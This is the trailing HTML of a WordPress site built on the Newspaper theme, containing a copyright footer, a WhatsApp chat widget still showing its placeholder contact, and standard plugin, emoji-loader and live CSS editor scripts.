                    &copy; 2020 CalkalineWater.com. All rights reserved.                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.0.1 (rara)
        Deploy mode: deploy
        
        uid: 6976ac99d4ee6
    -->

    		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;6587757677&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;How can I help you?&quot;,&quot;message&quot;:&quot;Hello! How are you?&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;6587757677&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://getridgout.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/getridgout.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://getridgout.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://getridgout.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.0.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=ba0bacc6f36343661234" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://getridgout.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://getridgout.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://getridgout.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://getridgout.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6976ac99d5aed"></textarea>
						<div id="td_live_css_uid_1_6976ac99d5aed" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6976ac99d5aed');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6976ac99d5aed");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>